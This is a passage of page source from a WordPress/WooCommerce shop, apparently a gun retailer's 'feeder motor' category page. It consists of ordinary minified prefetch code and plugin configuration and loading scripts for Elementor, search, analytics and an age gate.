t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b85679bec"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Feeder Motor &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"222021983\",\"post\":\"0\",\"tz\":\"-7\",\"srv\":\"gretasguns.com\",\"arch_tax_pa_function\":\"feeder-motor\",\"arch_results\":\"1\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"c4151564a9","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"58cb27a0e5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_function":"feeder-motor","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/function\/feeder-motor\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
